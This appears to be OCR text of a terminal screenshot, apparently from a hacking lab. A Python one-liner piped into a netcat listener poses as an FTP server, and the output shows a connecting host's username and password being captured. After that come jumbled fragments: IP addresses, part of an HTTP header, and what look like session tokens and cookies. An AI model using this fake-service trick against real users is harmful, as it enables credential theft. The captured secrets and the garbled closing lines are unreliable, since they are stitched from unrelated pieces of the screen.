 aengineer@tl11-192-168-10-1: ~
File Edit View Search Terminal Help
aengineer@tl11-192-168-10-1:~$ python -c 'print "220 Welcome to Pwny FTP Service
\r\n331SPECIFY THE PASSWORD"' | nc -nlvp 2020
listening on [any] 2020 ...
connect to [192.168.10.1] from (UNKNOWN) [192.168.11.4] 4529
USER ConnectToken
PASS Con_con_con
192.168.11.3 103.85.110.56
on/xml;q=0.9,*/*;q=0.8
PKTGLbkPY3SDpr1b5QsY47borWGsep03I%2FQvkL30ODYyveMIolje6GGpeb
9HE; ockiowc6o3p3=pcrp6qcolbid75ta4pqighnsi2